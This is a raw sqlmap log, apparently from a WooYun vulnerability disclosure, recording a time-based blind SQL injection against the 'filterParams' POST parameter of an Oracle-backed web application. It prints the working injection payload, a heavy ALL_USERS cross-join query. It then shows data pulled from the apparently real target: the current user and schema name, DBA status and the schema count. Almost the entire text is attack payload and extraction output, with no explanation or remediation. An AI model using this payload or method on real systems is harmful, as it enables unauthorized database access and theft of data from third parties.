 POST parameter 'filterParams' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 325 HTTP(s) req
uests:
---
Parameter: filterParams (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: companyId=1&filterParams= 1 = 1  and creator like '%1%'  and catego
ry like '%1%'  and brand like '%1%'  and code like '%1%'  AND 1608=(SELECT COUNT
(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&page=
1&rows=20&sort=id&order=asc
---
[23:08:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:08:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:08:48] [INFO] fetching current user
[23:08:48] [INFO] retrieved:
[23:08:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
SU
[23:13:12] [ERROR] invalid character detected. retrying..
[23:13:12] [WARNING] increasing time delay to 6 seconds
NING
current user:    'SUNING'
[23:19:54] [INFO] fetching current database
[23:19:54] [INFO] resumed: SUNING
[23:19:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SUNING'
[23:19:54] [INFO] testing if current user is DBA
current user is DBA:    False
[23:19:54] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:19:54] [INFO] fetching database (schema) names
[23:19:54] [INFO] fetching number of databases
[23:19:54] [INFO] retrieved: 9
www.wooyun.org